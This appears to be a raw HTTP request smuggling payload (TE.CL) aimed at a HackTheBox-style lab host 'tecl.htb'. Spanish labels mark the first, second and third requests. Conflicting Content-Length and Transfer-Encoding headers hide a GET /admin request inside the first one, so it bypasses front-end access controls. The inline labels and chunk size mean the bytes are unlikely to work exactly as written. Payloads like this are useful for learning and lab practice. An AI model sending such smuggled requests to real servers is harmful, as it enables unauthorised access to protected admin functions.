 GET /404 HTTP/1.1
Host: tecl.htb
PRIMERA PETICION
Content-Length: 4
Transfer-Encoding: chunked
27
GET /admin HTTP/1.1
SEGUNDA PETICION
Host: tecl.htb
0
GET /404 HTTP/1.1
TERCERA PETICION
Host: tecl.htb